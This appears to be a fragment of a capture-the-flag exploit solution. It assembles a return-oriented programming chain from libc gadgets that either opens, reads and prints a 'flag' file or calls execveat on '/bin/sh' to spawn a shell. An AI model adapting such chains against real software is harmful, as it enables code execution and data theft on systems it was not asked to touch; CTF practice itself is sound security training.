 Set(31, False, 26) if expected: Set(0, True, int(b'flag'[::-1].hex(), 16)) libcShift(1, popRdi) Set(2, False, 32) Add(2, True, 0x60 - 0x180) libcShift(3, popRsi) Set(4, True, 0) libcShift(5, openAddr) libcShift(6, popRdi) Set(7, True, 3) libcShift(8, popRsi) Set(9, False, 32) Add(9, True, 0x120 - 0x180) libcShift(10, popRdx) Set(11, True, 55) libcShift(12, readAddr) libcShift(13, popRdi) Set(14, True, 1) libcShift(15, popRdx) Set(16, False, 9) libcShift(17, writeAddr) else: Set(0, True, int(b'/bin/sh'[::-1].hex(), 16)) libcShift(1, popRsi) Set(2, False, 32) Add(2, True, 0x60 - 0x180) libcShift(3, popRdx) Set(4, True, 0) libcShift(5, popRcx) Set(6, True, 0) libcShift(7, popR8) Set(8, True, 0) libcShift(9, execveatAddr)